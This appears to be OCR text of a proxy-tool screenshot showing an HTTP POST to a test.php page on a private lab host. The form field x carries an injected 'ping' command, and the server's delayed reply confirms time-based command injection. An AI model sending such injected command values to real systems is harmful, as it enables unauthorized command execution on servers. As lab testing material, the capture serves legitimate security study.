 POST /test.php HTTP/1.1
Host: 192.168.126.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
x=ping -n 6 -w 1000 localhost > null
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 06 Apr 2020 08:45:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 38
cmd:ping -n 6 -w 1000 localhost > null
? < + > Type a search term 0 matches
281 bytes | 5,087 millis